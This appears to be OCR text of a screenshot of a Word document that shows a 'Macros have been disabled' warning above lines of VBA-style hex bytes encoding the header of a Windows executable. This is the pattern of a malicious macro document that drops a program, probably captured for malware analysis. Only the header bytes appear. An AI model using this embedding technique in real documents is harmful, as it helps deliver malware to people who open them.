 Doc1.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View Add-Ins
Close
Calibri 11 Aa
AaBbCcDc AaBbCcDc AaBb(
¶ Normal ¶ No Spaci... Heading 1
Paste
B I U abc x₂ x² A
Change Styles
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
Security Warning Macros have been disabled. Enable Content
Lbppbjpdkz
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&
H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&HE8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21
&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20
Page: 1 of 99 Words: 38 English (U.S.) 100%